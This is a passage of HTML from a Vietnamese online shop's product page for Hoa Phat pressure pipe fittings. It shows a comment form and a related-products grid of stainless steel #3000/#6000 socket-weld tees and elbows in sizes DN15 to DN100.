style="font-family:inherit"><span style="color:#3498db;"><span style="border:0px; box-sizing:border-box; margin:0px; padding:0px"><span style="font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; line-height: inherit; font-family: inherit;">Web&nbsp; :</span></span></span><a href="https://phukienapluc.com.vn/" style="box-sizing:border-box; color:var(--link-color); text-decoration:none"><span style="color:#3498db;"><span style="border:0px; box-sizing:border-box; margin:0px; padding:0px"><span style="font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; line-height: inherit; font-family: inherit;">http://phukienapluc.com.vn/</span></span></span></a></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>
</div>

                                    </div>
            </div>
        
                                    <div class="pro-info-tab tab-pane" id="tab-comment">
                    <div class="wb-comment">
                
                            <div id="system_comments" data-commentable_type="product" data-commentable_id="861" data-censorship="1">
            <div class="row">
                <div id="data-comments">
                    <ul id="comments-list" class="comments-list col-md-12 comment-container"></ul>
                    <p style="width: 100%; text-align: center; margin-bottom: 20px;">
                        <a class="more_comment" style="display: none;" href="#">Xem thêm</a>
                    </p>
                </div>
                <div class="comment-form comment-main col-md-12">
                    <form action="/submit-comment" method="POST" class="formcomment width-100">
                        <ul>
                                                            <li id="review">
                                    <span>Đánh giá của bạn</span>
                                    <input name="review" type="hidden" class="rating"
                                           data-filled="fa fa-star wb-color-rating-active"
                                           data-empty="fa fa-star wb-color-rating" data-fractions="1"/>
                                </li>
                                                        <li class="clearfix">
                                                                    <div class="half-column">
                                        <input type="text" required name="name" class="form-control width-100" placeholder="Họ tên*"  value="">
                                    </div>
                                                                                                                                        <input type="hidden" name="parent_id" value="0">
                                <input type="hidden" name="parent_name" value="comment-main">
                            </li>
                            <li>
                                <div>
                                    <textarea name="content" required class="form-control width-100" placeholder="Bình luận*"></textarea>
                                </div>
                            </li>
                            <li>
                                <div style="display: flow-root">
                                                                        <div class="text-right float-right">
                                        <button type="submit" class="btn-item btn btn--l btn-primary">Gửi</button>
                                    </div>
                                </div>
                                                            </li>
                        </ul>
                    </form>
                </div>
            </div>
        </div>
        <div id="reply-template" style="display: none;">
            <div class="comment-footer comment-reply">
                <form class="formcomment comment-form width-100">
                    <ul>
                        <li class="clearfix"></li>
                                                    <li class="clearfix">
                                <div class="half-column">
                                    <input type="text" required name="name" class="form-control" placeholder="Họ tên*" value="">
                                </div>
                                                                                                <input type="hidden" name="parent_id" class="parent_id">
                                <input type="hidden" name="parent_name" value="comment-reply">
                            </li>
                        

                        <li>
                            <div>
                                <textarea name="content" required class="form-control" placeholder="Bình luận*"></textarea>
                            </div>
                        </li>
                        <li>
                            <div class="text-right">
                                <button type="submit" class="btn-item btn btn--l btn-primary">Gửi</button>
                                <button type="button" class="btn-item btn btn--l btn-default comment_reply_close">Đóng</button>
                            </div>
                                                    </li>
                    </ul>
                </form>
            </div>
        </div>
        <script>
            var comment_avatar = "https://static.loveitopcdn.com/themes/base1/images/avatar/avatar.png";
            var comment_avatar_admin = "https://static.loveitopcdn.com/themes/base1/images/avatar/avatar.png";
            var trans_reply = "Trả lời";
        </script>
    </div>
                </div>
                        </div>
</div>
        <div class="box_heading ">
					<h2 class="heading" >Sản phẩm liên quan</h2>
				<div class="line-hg"><span></span></div>
		<div class="svg-wrap">
          	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="125.656px" height="125.655px" viewBox="0 0 125.656 125.655" style="enable-background:new 0 0 125.656 125.655;" xml:space="preserve">
            <g>
              <path d="M88.947,67.734c0,1.544-1.252,2.802-2.801,2.802H68.989c-1.401,0-2.583-1.028-2.763-2.419l-3.033-21.769l-6.123,56.013    c-0.147,1.319-1.216,2.375-2.561,2.474c-0.079,0.005-0.145,0.013-0.229,0.013c-1.251,0-2.354-0.822-2.685-2.043l-9.126-32.46    l-8.988,17.078c-0.539,1.028-1.667,1.653-2.813,1.479c-1.159-0.139-2.101-0.976-2.388-2.101l-4.375-17.49H2.803    C1.262,69.312,0,68.052,0,66.51c0-1.549,1.262-2.802,2.803-2.802h23.285c1.284,0,2.412,0.875,2.72,2.123l3.124,12.487l8.843-16.789    c0.528-1.023,1.631-1.638,2.764-1.488c1.137,0.121,2.089,0.925,2.412,2.024l7.117,25.319l7.018-64.09    c0.149-1.401,1.321-2.465,2.743-2.487c1.576,0.134,2.617,1.026,2.813,2.426l5.79,41.699h14.719    C87.695,64.933,88.947,66.192,88.947,67.734z M103.771,64.933h-8.862c-1.54,0-2.802,1.26-2.802,2.802    c0,1.544,1.262,2.802,2.802,2.802h8.862c1.537,0,2.802-1.258,2.802-2.802C106.573,66.192,105.308,64.933,103.771,64.933z    M122.854,64.933h-9.431c-1.537,0-2.802,1.26-2.802,2.802c0,1.544,1.265,2.802,2.802,2.802h9.431c1.536,0,2.802-1.258,2.802-2.802    C125.656,66.192,124.39,64.933,122.854,64.933z"></path>
            </g>
          </svg>
        </div>
			</div>
            <div class="product-view related-article">
            <article class="blog-item product-grid-view" data-wow-delay="0.25s">
                <div class="row">
                                                                <div class="item col-12 col-sm-6 col-md-6 col-lg-4">
                            <div class="product-item   relative" data-id="862" action="https://theponghoaphat.com.vn/api/v2/add-to-cart/862">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/phu-kien-han-ap-luc-inox-3000-6000/te-han-ap-luc-inox-3000-6000-dn100-phi-114.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-isrc="https://media.loveitopcdn.com/30673/thumb/500x500/te-ren-ap-luc-a105.jpg?zc=1" class="lazyload " alt="Tê hàn áp lực inox #3000 #6000  DN100 ( phi 114)" aria-label="Tê hàn áp lực inox #3000 #6000  DN100 ( phi 114)"/>
                                    </a>
                                <a href="https://theponghoaphat.com.vn/lien-he.html" data-href="https://theponghoaphat.com.vn/lien-he.html?product_code=&product_title=T%C3%AA+h%C3%A0n+%C3%A1p+l%E1%BB%B1c+inox+%233000+%236000++DN100+%28+phi+114%29" rel="nofollow" class="lienhe btn btn--m btn-primary btn-item" title="Tê hàn áp lực inox #3000 #6000  DN100 ( phi 114)"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/phu-kien-han-ap-luc-inox-3000-6000/te-han-ap-luc-inox-3000-6000-dn100-phi-114.html"  class="two-lines" aria-label="Tê hàn áp lực inox #3000 #6000  DN100 ( phi 114)">Tê hàn áp lực inox #3000 #6000  DN100 ( phi 114)</a>
                </h3>
                                                                                     <div class="btn-purchased">
                        <a href="https://theponghoaphat.com.vn/lien-he.html" data-href="https://theponghoaphat.com.vn/lien-he.html?product_code=&product_title=T%C3%AA+h%C3%A0n+%C3%A1p+l%E1%BB%B1c+inox+%233000+%236000++DN100+%28+phi+114%29" rel="nofollow" class="lienhe btn btn--m btn-primary btn-item" title="Tê hàn áp lực inox #3000 #6000  DN100 ( phi 114)"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                    </div>
                            </figcaption>
        </figure>
    </div>                        </div>
                                                                                    <div class="item col-12 col-sm-6 col-md-6 col-lg-4">
                            <div class="product-item   relative" data-id="860" action="https://theponghoaphat.com.vn/api/v2/add-to-cart/860">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/phu-kien-han-ap-luc-inox-3000-6000/te-han-ap-luc-inox-3000-6000-dn65-phi-76.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-isrc="https://media.loveitopcdn.com/30673/thumb/500x500/te-ren-ap-luc-a105.jpg?zc=1" class="lazyload " alt="Tê hàn áp lực inox #3000 #6000  DN65 ( phi 76)" aria-label="Tê hàn áp lực inox #3000 #6000  DN65 ( phi 76)"/>
                                    </a>
                                <a href="https://theponghoaphat.com.vn/lien-he.html" data-href="https://theponghoaphat.com.vn/lien-he.html?product_code=&product_title=T%C3%AA+h%C3%A0n+%C3%A1p+l%E1%BB%B1c+inox+%233000+%236000++DN65+%28+phi+76%29" rel="nofollow" class="lienhe btn btn--m btn-primary btn-item" title="Tê hàn áp lực inox #3000 #6000  DN65 ( phi 76)"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/phu-kien-han-ap-luc-inox-3000-6000/te-han-ap-luc-inox-3000-6000-dn65-phi-76.html"  class="two-lines" aria-label="Tê hàn áp lực inox #3000 #6000  DN65 ( phi 76)">Tê hàn áp lực inox #3000 #6000  DN65 ( phi 76)</a>
                </h3>
                                                                                     <div class="btn-purchased">
                        <a href="https://theponghoaphat.com.vn/lien-he.html" data-href="https://theponghoaphat.com.vn/lien-he.html?product_code=&product_title=T%C3%AA+h%C3%A0n+%C3%A1p+l%E1%BB%B1c+inox+%233000+%236000++DN65+%28+phi+76%29" rel="nofollow" class="lienhe btn btn--m btn-primary btn-item" title="Tê hàn áp lực inox #3000 #6000  DN65 ( phi 76)"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                    </div>
                            </figcaption>
        </figure>
    </div>                        </div>
                                                                                    <div class="item col-12 col-sm-6 col-md-6 col-lg-4">
                            <div class="product-item   relative" data-id="859" action="https://theponghoaphat.com.vn/api/v2/add-to-cart/859">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/phu-kien-han-ap-luc-inox-3000-6000/te-han-ap-luc-inox-3000-6000-dn50-phi-60.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-isrc="https://media.loveitopcdn.com/30673/thumb/500x500/te-ren-ap-luc-a105.jpg?zc=1" class="lazyload " alt="Tê hàn áp lực inox #3000 #6000  DN50 ( phi 60)" aria-label="Tê hàn áp lực inox #3000 #6000  DN50 ( phi 60)"/>
                                    </a>
                                <a href="https://theponghoaphat.com.vn/lien-he.html" data-href="https://theponghoaphat.com.vn/lien-he.html?product_code=&product_title=T%C3%AA+h%C3%A0n+%C3%A1p+l%E1%BB%B1c+inox+%233000+%236000++DN50+%28+phi+60%29" rel="nofollow" class="lienhe btn btn--m btn-primary btn-item" title="Tê hàn áp lực inox #3000 #6000  DN50 ( phi 60)"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/phu-kien-han-ap-luc-inox-3000-6000/te-han-ap-luc-inox-3000-6000-dn50-phi-60.html"  class="two-lines" aria-label="Tê hàn áp lực inox #3000 #6000  DN50 ( phi 60)">Tê hàn áp lực inox #3000 #6000  DN50 ( phi 60)</a>
                </h3>
                                                                                     <div class="btn-purchased">
                        <a href="https://theponghoaphat.com.vn/lien-he.html" data-href="https://theponghoaphat.com.vn/lien-he.html?product_code=&product_title=T%C3%AA+h%C3%A0n+%C3%A1p+l%E1%BB%B1c+inox+%233000+%236000++DN50+%28+phi+60%29" rel="nofollow" class="lienhe btn btn--m btn-primary btn-item" title="Tê hàn áp lực inox #3000 #6000  DN50 ( phi 60)"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                    </div>
                            </figcaption>
        </figure>
    </div>                        </div>
                                                                                    <div class="item col-12 col-sm-6 col-md-6 col-lg-4">
                            <div class="product-item   relative" data-id="858" action="https://theponghoaphat.com.vn/api/v2/add-to-cart/858">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/phu-kien-han-ap-luc-inox-3000-6000/te-han-ap-luc-inox-3000-6000-dn40-phi-49.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-isrc="https://media.loveitopcdn.com/30673/thumb/500x500/te-ren-ap-luc-a105.jpg?zc=1" class="lazyload " alt="Tê hàn áp lực inox #3000 #6000  DN40 ( phi 49)" aria-label="Tê hàn áp lực inox #3000 #6000  DN40 ( phi 49)"/>
                                    </a>
                                <a href="https://theponghoaphat.com.vn/lien-he.html" data-href="https://theponghoaphat.com.vn/lien-he.html?product_code=&product_title=T%C3%AA+h%C3%A0n+%C3%A1p+l%E1%BB%B1c+inox+%233000+%236000++DN40+%28+phi+49%29" rel="nofollow" class="lienhe btn btn--m btn-primary btn-item" title="Tê hàn áp lực inox #3000 #6000  DN40 ( phi 49)"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/phu-kien-han-ap-luc-inox-3000-6000/te-han-ap-luc-inox-3000-6000-dn40-phi-49.html"  class="two-lines" aria-label="Tê hàn áp lực inox #3000 #6000  DN40 ( phi 49)">Tê hàn áp lực inox #3000 #6000  DN40 ( phi 49)</a>
                </h3>
                                                                                     <div class="btn-purchased">
                        <a href="https://theponghoaphat.com.vn/lien-he.html" data-href="https://theponghoaphat.com.vn/lien-he.html?product_code=&product_title=T%C3%AA+h%C3%A0n+%C3%A1p+l%E1%BB%B1c+inox+%233000+%236000++DN40+%28+phi+49%29" rel="nofollow" class="lienhe btn btn--m btn-primary btn-item" title="Tê hàn áp lực inox #3000 #6000  DN40 ( phi 49)"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                    </div>
                            </figcaption>
        </figure>
    </div>                        </div>
                                                                                    <div class="item col-12 col-sm-6 col-md-6 col-lg-4">
                            <div class="product-item   relative" data-id="857" action="https://theponghoaphat.com.vn/api/v2/add-to-cart/857">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/phu-kien-han-ap-luc-inox-3000-6000/te-han-ap-luc-inox-3000-6000-dn32-phi-42.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-isrc="https://media.loveitopcdn.com/30673/thumb/500x500/te-ren-ap-luc-a105.jpg?zc=1" class="lazyload " alt="Tê hàn áp lực inox #3000 #6000  DN32 ( phi 42)" aria-label="Tê hàn áp lực inox #3000 #6000  DN32 ( phi 42)"/>
                                    </a>
                                <a href="https://theponghoaphat.com.vn/lien-he.html" data-href="https://theponghoaphat.com.vn/lien-he.html?product_code=&product_title=T%C3%AA+h%C3%A0n+%C3%A1p+l%E1%BB%B1c+inox+%233000+%236000++DN32+%28+phi+42%29" rel="nofollow" class="lienhe btn btn--m btn-primary btn-item" title="Tê hàn áp lực inox #3000 #6000  DN32 ( phi 42)"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/phu-kien-han-ap-luc-inox-3000-6000/te-han-ap-luc-inox-3000-6000-dn32-phi-42.html"  class="two-lines" aria-label="Tê hàn áp lực inox #3000 #6000  DN32 ( phi 42)">Tê hàn áp lực inox #3000 #6000  DN32 ( phi 42)</a>
                </h3>
                                                                                     <div class="btn-purchased">
                        <a href="https://theponghoaphat.com.vn/lien-he.html" data-href="https://theponghoaphat.com.vn/lien-he.html?product_code=&product_title=T%C3%AA+h%C3%A0n+%C3%A1p+l%E1%BB%B1c+inox+%233000+%236000++DN32+%28+phi+42%29" rel="nofollow" class="lienhe btn btn--m btn-primary btn-item" title="Tê hàn áp lực inox #3000 #6000  DN32 ( phi 42)"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                    </div>
                            </figcaption>
        </figure>
    </div>                        </div>
                                                                                    <div class="item col-12 col-sm-6 col-md-6 col-lg-4">
                            <div class="product-item   relative" data-id="856" action="https://theponghoaphat.com.vn/api/v2/add-to-cart/856">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/phu-kien-han-ap-luc-inox-3000-6000/te-han-ap-luc-inox-3000-6000-dn25-phi-34.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-isrc="https://media.loveitopcdn.com/30673/thumb/500x500/te-ren-ap-luc-a105.jpg?zc=1" class="lazyload " alt="Tê hàn áp lực inox #3000 #6000  DN25 ( phi 34) " aria-label="Tê hàn áp lực inox #3000 #6000  DN25 ( phi 34) "/>
                                    </a>
                                <a href="https://theponghoaphat.com.vn/lien-he.html" data-href="https://theponghoaphat.com.vn/lien-he.html?product_code=&product_title=T%C3%AA+h%C3%A0n+%C3%A1p+l%E1%BB%B1c+inox+%233000+%236000++DN25+%28+phi+34%29+" rel="nofollow" class="lienhe btn btn--m btn-primary btn-item" title="Tê hàn áp lực inox #3000 #6000  DN25 ( phi 34) "><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/phu-kien-han-ap-luc-inox-3000-6000/te-han-ap-luc-inox-3000-6000-dn25-phi-34.html"  class="two-lines" aria-label="Tê hàn áp lực inox #3000 #6000  DN25 ( phi 34) ">Tê hàn áp lực inox #3000 #6000  DN25 ( phi 34) </a>
                </h3>
                                                                                     <div class="btn-purchased">
                        <a href="https://theponghoaphat.com.vn/lien-he.html" data-href="https://theponghoaphat.com.vn/lien-he.html?product_code=&product_title=T%C3%AA+h%C3%A0n+%C3%A1p+l%E1%BB%B1c+inox+%233000+%236000++DN25+%28+phi+34%29+" rel="nofollow" class="lienhe btn btn--m btn-primary btn-item" title="Tê hàn áp lực inox #3000 #6000  DN25 ( phi 34) "><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                    </div>
                            </figcaption>
        </figure>
    </div>                        </div>
                                                                                    <div class="item col-12 col-sm-6 col-md-6 col-lg-4">
                            <div class="product-item   relative" data-id="855" action="https://theponghoaphat.com.vn/api/v2/add-to-cart/855">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/phu-kien-han-ap-luc-inox-3000-6000/te-han-ap-luc-inox-3000-6000-dn20-phi-27.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-isrc="https://media.loveitopcdn.com/30673/thumb/500x500/te-ren-ap-luc-a105.jpg?zc=1" class="lazyload " alt="Tê hàn áp lực inox #3000 #6000  DN20 ( phi 27)" aria-label="Tê hàn áp lực inox #3000 #6000  DN20 ( phi 27)"/>
                                    </a>
                                <a href="https://theponghoaphat.com.vn/lien-he.html" data-href="https://theponghoaphat.com.vn/lien-he.html?product_code=&product_title=T%C3%AA+h%C3%A0n+%C3%A1p+l%E1%BB%B1c+inox+%233000+%236000++DN20+%28+phi+27%29" rel="nofollow" class="lienhe btn btn--m btn-primary btn-item" title="Tê hàn áp lực inox #3000 #6000  DN20 ( phi 27)"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/phu-kien-han-ap-luc-inox-3000-6000/te-han-ap-luc-inox-3000-6000-dn20-phi-27.html"  class="two-lines" aria-label="Tê hàn áp lực inox #3000 #6000  DN20 ( phi 27)">Tê hàn áp lực inox #3000 #6000  DN20 ( phi 27)</a>
                </h3>
                                                                                     <div class="btn-purchased">
                        <a href="https://theponghoaphat.com.vn/lien-he.html" data-href="https://theponghoaphat.com.vn/lien-he.html?product_code=&product_title=T%C3%AA+h%C3%A0n+%C3%A1p+l%E1%BB%B1c+inox+%233000+%236000++DN20+%28+phi+27%29" rel="nofollow" class="lienhe btn btn--m btn-primary btn-item" title="Tê hàn áp lực inox #3000 #6000  DN20 ( phi 27)"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                    </div>
                            </figcaption>
        </figure>
    </div>                        </div>
                                                                                    <div class="item col-12 col-sm-6 col-md-6 col-lg-4">
                            <div class="product-item   relative" data-id="854" action="https://theponghoaphat.com.vn/api/v2/add-to-cart/854">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/phu-kien-han-ap-luc-inox-3000-6000/te-han-ap-luc-inox-3000-6000-dn15-phi-21.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-isrc="https://media.loveitopcdn.com/30673/thumb/500x500/te-han-ap-luc-1.jpg?zc=1" class="lazyload " alt="Tê hàn áp lực inox #3000 #6000  DN15 ( phi 21)" aria-label="Tê hàn áp lực inox #3000 #6000  DN15 ( phi 21)"/>
                                    </a>
                                <a href="https://theponghoaphat.com.vn/lien-he.html" data-href="https://theponghoaphat.com.vn/lien-he.html?product_code=&product_title=T%C3%AA+h%C3%A0n+%C3%A1p+l%E1%BB%B1c+inox+%233000+%236000++DN15+%28+phi+21%29" rel="nofollow" class="lienhe btn btn--m btn-primary btn-item" title="Tê hàn áp lực inox #3000 #6000  DN15 ( phi 21)"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/phu-kien-han-ap-luc-inox-3000-6000/te-han-ap-luc-inox-3000-6000-dn15-phi-21.html"  class="two-lines" aria-label="Tê hàn áp lực inox #3000 #6000  DN15 ( phi 21)">Tê hàn áp lực inox #3000 #6000  DN15 ( phi 21)</a>
                </h3>
                                                                                     <div class="btn-purchased">
                        <a href="https://theponghoaphat.com.vn/lien-he.html" data-href="https://theponghoaphat.com.vn/lien-he.html?product_code=&product_title=T%C3%AA+h%C3%A0n+%C3%A1p+l%E1%BB%B1c+inox+%233000+%236000++DN15+%28+phi+21%29" rel="nofollow" class="lienhe btn btn--m btn-primary btn-item" title="Tê hàn áp lực inox #3000 #6000  DN15 ( phi 21)"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                    </div>
                            </figcaption>
        </figure>
    </div>                        </div>
                                                                                    <div class="item col-12 col-sm-6 col-md-6 col-lg-4">
                            <div class="product-item   relative" data-id="643" action="https://theponghoaphat.com.vn/api/v2/add-to-cart/643">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/phu-kien-han-ap-luc-inox-3000-6000/co-han-ap-luc-inox-3000-6000-dn65-phi-76.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-isrc="https://media.loveitopcdn.com/30673/thumb/500x500/co-han-ap-luc-cao-3000-inox-304-gia-re-elbow-socket-90.jpg?zc=1" class="lazyload " alt="Co hàn áp lực inox #3000 #6000  DN65 ( phi 76)" aria-label="Co hàn áp lực inox #3000 #6000  DN65 ( phi 76)"/>
                                    </a>
                                <a href="https://theponghoaphat.com.vn/lien-he.html" data-href="https://theponghoaphat.com.vn/lien-he.html?product_code=&product_title=Co+h%C3%A0n+%C3%A1p+l%E1%BB%B1c+inox+%233000+%236000++DN65+%28+phi+76%29" rel="nofollow" class="lienhe btn btn--m btn-primary btn-item" title="Co hàn áp lực inox #3000 #6000  DN65 ( phi 76)"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/phu-kien-han-ap-luc-inox-3000-6000/co-han-ap-luc-inox-3000-6000-dn65-phi-76.html"  class="two-lines" aria-label="Co hàn áp lực inox #3000 #6000  DN65 ( phi 76)">Co hàn áp lực inox #3000 #6000  DN65 ( phi 76)</a>
                </h3>
                                                                                     <div class="btn-purchased">
                        <a href="https://theponghoaphat.com.vn/lien-he.html" data-href="https://theponghoaphat.com.vn/lien-he.html?product_code=&product_title=Co+h%C3%A0n+%C3%A1p+l%E1%BB%B1c+inox+%233000+%236000++DN65+%28+phi+76%29" rel="nofollow" class="lienhe btn btn--m btn-primary btn-item" title="Co hàn áp lực inox #3000 #6000  DN65 ( phi 76)"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                    </div>
                            </figcaption>
        </figure>
    </div>                        </div>
                                                                                    <div class="item col-12 col-sm-6 col-md-6 col-lg-4">
                            <div class="product-item   relative" data-id="642" action="https://theponghoaphat.com.vn/api/v2/add-to-cart/642">
            <figure class="photoframe relative">
            <div class="relative img-product">
                <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/phu-kien-han-ap-luc-inox-3000-6000/co-han-ap-luc-inox-3000-6000-dn40-phi-49-1.html"  class="d-block relative">
                                            <img src="[data-uri]" width="100%" height="100%" data-isrc="https://media.loveitopcdn.com/30673/thumb/500x500/co-han-ap-luc-cao-3000-inox-304-chat-luong-cao-elbow-socket-90.jpg?zc=1" class="lazyload " alt="Co hàn áp lực inox #3000 #6000  DN50 ( phi 60)" aria-label="Co hàn áp lực inox #3000 #6000  DN50 ( phi 60)"/>
                                    </a>
                                <a href="https://theponghoaphat.com.vn/lien-he.html" data-href="https://theponghoaphat.com.vn/lien-he.html?product_code=&product_title=Co+h%C3%A0n+%C3%A1p+l%E1%BB%B1c+inox+%233000+%236000++DN50+%28+phi+60%29" rel="nofollow" class="lienhe btn btn--m btn-primary btn-item" title="Co hàn áp lực inox #3000 #6000  DN50 ( phi 60)"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                            </div>
            <figcaption class="infor-product">
                <h3 class="wrap-two-lines product-title">
                    <a href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/phu-kien-han-ap-luc-inox-3000-6000/co-han-ap-luc-inox-3000-6000-dn40-phi-49-1.html"  class="two-lines" aria-label="Co hàn áp lực inox #3000 #6000  DN50 ( phi 60)">Co hàn áp lực inox #3000 #6000  DN50 ( phi 60)</a>
                </h3>
                                                                                     <div class="btn-purchased">
                        <a href="https://theponghoaphat.com.vn/lien-he.html" data-href="https://theponghoaphat.com.vn/lien-he.html?product_code=&product_title=Co+h%C3%A0n+%C3%A1p+l%E1%BB%B1c+inox+%233000+%236000++DN50+%28+phi+60%29" rel="nofollow" class="lienhe btn btn--m btn-primary btn-item" title="Co hàn áp lực inox #3000 #6000  DN50 ( phi 60)"><i class="fa fa-phone-alt" aria-hidden="true"></i> Liên hệ</a>
                    </div>
                            </figcaption>
        </figure>
    </div>                        </div>
                                                        </div>
            </article>
        </div>
        </section>
    <aside class="col-lg-3 col-12 widget-sidebar pl-lg-1">
			<div  class="widget wrapper widget-menu  " data-widget-id="36" data-widget="menu">
			            <div class="widget-menu style1 " style="" data-id="2">
	<div class="box_heading ">
					<div class="heading" >DANH MỤC</div>
				<div class="line-hg"><span></span></div>
		<div class="svg-wrap">
          	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="125.656px" height="125.655px" viewBox="0 0 125.656 125.655" style="enable-background:new 0 0 125.656 125.655;" xml:space="preserve">
            <g>
              <path d="M88.947,67.734c0,1.544-1.252,2.802-2.801,2.802H68.989c-1.401,0-2.583-1.028-2.763-2.419l-3.033-21.769l-6.123,56.013    c-0.147,1.319-1.216,2.375-2.561,2.474c-0.079,0.005-0.145,0.013-0.229,0.013c-1.251,0-2.354-0.822-2.685-2.043l-9.126-32.46    l-8.988,17.078c-0.539,1.028-1.667,1.653-2.813,1.479c-1.159-0.139-2.101-0.976-2.388-2.101l-4.375-17.49H2.803    C1.262,69.312,0,68.052,0,66.51c0-1.549,1.262-2.802,2.803-2.802h23.285c1.284,0,2.412,0.875,2.72,2.123l3.124,12.487l8.843-16.789    c0.528-1.023,1.631-1.638,2.764-1.488c1.137,0.121,2.089,0.925,2.412,2.024l7.117,25.319l7.018-64.09    c0.149-1.401,1.321-2.465,2.743-2.487c1.576,0.134,2.617,1.026,2.813,2.426l5.79,41.699h14.719    C87.695,64.933,88.947,66.192,88.947,67.734z M103.771,64.933h-8.862c-1.54,0-2.802,1.26-2.802,2.802    c0,1.544,1.262,2.802,2.802,2.802h8.862c1.537,0,2.802-1.258,2.802-2.802C106.573,66.192,105.308,64.933,103.771,64.933z    M122.854,64.933h-9.431c-1.537,0-2.802,1.26-2.802,2.802c0,1.544,1.265,2.802,2.802,2.802h9.431c1.536,0,2.802-1.258,2.802-2.802    C125.656,66.192,124.39,64.933,122.854,64.933z"></path>
            </g>
          </svg>
        </div>
			</div>
	<div class="widget-content">
    <ul class="categories-list navbar-nav mb-menu">
